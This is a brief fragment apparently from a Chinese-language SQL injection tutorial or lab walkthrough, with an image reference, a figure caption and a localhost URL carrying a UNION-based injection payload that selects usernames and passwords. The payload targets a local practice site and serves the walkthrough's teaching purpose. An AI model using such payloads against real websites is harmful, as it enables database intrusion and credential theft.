 未知区域（混合）
图 15
们继续提交：http://localhost/site/display.php?id=451’
d%201=2%20%20union%20select%201,username,password